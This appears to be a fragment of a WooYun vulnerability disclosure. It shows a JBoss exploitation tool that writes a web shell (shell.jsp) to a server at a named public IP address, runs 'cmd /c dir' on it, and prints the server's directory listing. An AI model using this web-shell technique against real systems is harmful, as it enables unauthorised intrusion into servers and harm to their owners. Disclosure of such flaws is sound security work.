 Url: http://58.48.109.70
WebPath: Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cmd /c dir Execute
驱动器 E 中的卷没有标签。
卷的序列号是 F445-F32F
E:\jboss\bin 的目录
2015-11-23 14:05 <DIR> .
2015-11-23 14:05 <DIR> ..
2014-12-06 20:02 1,375,232 calc.exe
2007-10-22 11:41 3,535 classpath.sh
2011-03-14 18:43 3 dos.bat
2014-11-18 20:49 60 downfile.dat
2009-03-12 14:29 <DIR> exporttempexporttemp
2013-08-29 08:54 0 hs_err_pid1384.log
2008-09-08 09:50 16,393 hs_err_pid1960.log
2013-08-29 09:06 0 hs_err_pid5416.log
2013-08-29 08:54 0 hs_err_pid5572.log
2008-09-01 17:22 14,437 hs_err_pid7348.log
2008-09-01 21:03 17,624 hs_err_pid7416.log
2008-09-05 08:58 16,167 hs_err_pid804.log
2007-10-22 11:42 8,808 jboss_init_hpux.sh
2007-10-22 11:42 2,773 jboss_init_redhat.sh
2007-10-22 11:42 3,754 jboss_init_suse.sh
2015-11-17 03:25 136,704 McAltLib.dll
www.wooyun.org